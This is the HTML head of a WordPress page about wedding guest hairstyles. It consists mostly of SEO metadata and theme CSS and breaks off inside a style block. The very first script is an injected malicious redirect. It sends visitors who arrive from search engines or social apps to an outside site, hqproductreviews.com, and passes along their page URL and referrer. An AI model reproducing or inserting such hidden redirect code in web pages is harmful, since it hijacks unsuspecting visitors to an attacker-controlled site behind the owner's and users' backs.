

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/
body_size: 35845
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://fantasticconcept.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://fantasticconcept.com/feed/atom/" />
	<link rel="pingback" href="https://fantasticconcept.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://fantasticconcept.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The top 25 Ideas About Wedding Guest Hairstyles Diy - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Wedding Guest Hairstyles Diy . the top 25 Ideas About Wedding Guest Hairstyles Diy . 20 Diy Wedding Hairstyles with Tutorials to Try On Your" />
	<link rel="canonical" href="https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The top 25 Ideas About Wedding Guest Hairstyles Diy - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Wedding Guest Hairstyles Diy . the top 25 Ideas About Wedding Guest Hairstyles Diy . 20 Diy Wedding Hairstyles with Tutorials to Try On Your" />
	<meta property="og:url" content="https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2021-08-04T12:32:02+00:00" />
	<meta property="og:image" content="https://vol.belonnanotservice.ga/export/wp-content/uploads/2020/03/stg-gen-Wedding%20Guest%20Hairstyles%20Diy%20Luxury%2020%20Diy%20Wedding%20Hairstyles%20with%20Tutorials%20to%20Try%20On%20Your-753133.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="15 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fantasticconcept.com/#website","url":"https://fantasticconcept.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fantasticconcept.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/#primaryimage","inLanguage":"en-US","url":"https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding Guest Hairstyles Diy Luxury 20 Diy Wedding Hairstyles with Tutorials to Try On Your-753133.png","contentUrl":"https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding Guest Hairstyles Diy Luxury 20 Diy Wedding Hairstyles with Tutorials to Try On Your-753133.png","width":600,"height":900,"caption":"20 DIY Wedding Hairstyles with Tutorials to Try on Your from Wedding Guest Hairstyles DIY , source:www.elegantweddinginvites.com"},{"@type":"WebPage","@id":"https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/#webpage","url":"https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/","name":"The top 25 Ideas About Wedding Guest Hairstyles Diy - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://fantasticconcept.com/#website"},"primaryImageOfPage":{"@id":"https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/#primaryimage"},"datePublished":"2021-08-04T12:32:02+00:00","dateModified":"2021-08-04T12:32:02+00:00","author":{"@id":"https://fantasticconcept.com/#/schema/person/941ca550ffa4be26545d1fcb1f5f3269"},"description":"Wedding Guest Hairstyles Diy . the top 25 Ideas About Wedding Guest Hairstyles Diy . 20 Diy Wedding Hairstyles with Tutorials to Try On Your","breadcrumb":{"@id":"https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/"]}]},{"@type":"BreadcrumbList","@id":"https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fantasticconcept.com/"},{"@type":"ListItem","position":2,"name":"The top 25 Ideas About Wedding Guest Hairstyles Diy"}]},{"@type":"Person","@id":"https://fantasticconcept.com/#/schema/person/941ca550ffa4be26545d1fcb1f5f3269","name":"admin","image":{"@type":"ImageObject","@id":"https://fantasticconcept.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://fantasticconcept.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://fantasticconcept.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fantasticconcept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fantasticconcept.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://fantasticconcept.com/wp-content/themes/soledad/style.css?ver=7.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://fantasticconcept.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fantasticconcept.com/wp-json/wp/v2/posts/63870" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticconcept.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fantasticconcept.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://fantasticconcept.com/?p=63870' />
<link rel="alternate" type="application/json+oembed" href="https://fantasticconcept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticconcept.com%2Fwedding-guest-hairstyles-diy-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fantasticconcept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticconcept.com%2Fwedding-guest-hairstyles-diy-2%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://fantasticconcept.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css">.penci-image-holder:before{ padding-top: 135.4%; }		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Lora', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Karla', sans-serif; }
		p { line-height: 1.8; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Karla', sans-serif; font-weight: normal; }
		.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
				#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
									#header .inner-header .container { padding:120px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
										#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, ccccccccc { border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
		
